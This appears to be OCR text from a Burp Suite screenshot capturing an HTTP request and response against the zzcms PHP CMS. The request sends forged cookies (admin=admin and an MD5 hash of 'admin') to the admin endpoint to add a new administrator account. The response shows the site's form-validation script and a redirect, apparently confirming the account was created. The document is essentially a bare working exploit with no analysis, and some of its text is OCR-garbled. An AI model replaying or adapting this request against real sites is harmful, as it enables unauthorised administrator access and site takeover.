 Request
Pretty Raw \n Actions
1 POST /admin/adminlist.php?do=add HTTP/1.1
2 Host: zzcms.com
3 User-Agent: Mozilla/5.0 (Macintosh; U; Mac OS X 10_6_1; en-US)
AppleWebKit/530.5 (KHTML, like Gecko) Chrome/ Safari/530.5
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://burpsuite
10 Connection: close
11 Referer: http://burpsuite/
12 Cookie: PHPSESSID=762aabde0fa49b6a2bb3595e7209eaee; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3; tablename=zzcms_tagzs
13 Upgrade-Insecure-Requests: 1
14
15 groupid=1&admins=admin1234&passs=admin123&passs2=admin123&Submit=
%EF%BF%BD%C2%8F%C2%90%EF%BF%BD%C2%A4&action=add
Response
Pretty Raw Render \n Actions
</script
15 <script language="JavaScript" type="text/JavaScript">
16 function checkform(){
17 if (document.form1.admins.value==""){
18 alert("管理员名称不能为空！");
19 document.form1.admins.focus();
20 return false;
21 }
22 if (document.form1.passs.value==""){
23 alert("密码不能为空！");
24 document.form1.passs.focus();
25 return false;
26 }
27 if (document.form1.passs.value!=document.form1.passs2.value
28 alert ("两次密码输入不一致，请重新输入。");
29 document.form1.passs.value='';
30 document.form1.passs2.value='';
31 document.form1.passs.focus();
32 return false;
33 }
34
35 if (document.form1.passs.value !=""){
36 var re=/^[0-9a-zA-Z]{4,14}$/;
//只输入数字和字母的正则
37 if(document.form1.passs.value.search(re)==-1){
38 alert("密码只能为字母和数字，字符介于4到14个。");
39 document.form1.passs.value="";
40 document.form1.passs.focus();
41 return false;
42 }
43 }
44 }
45 </script>
46 </head>
47 <body>
48 <script>
location.href='adminlist.php'
</script>
49 </body>
50 </html>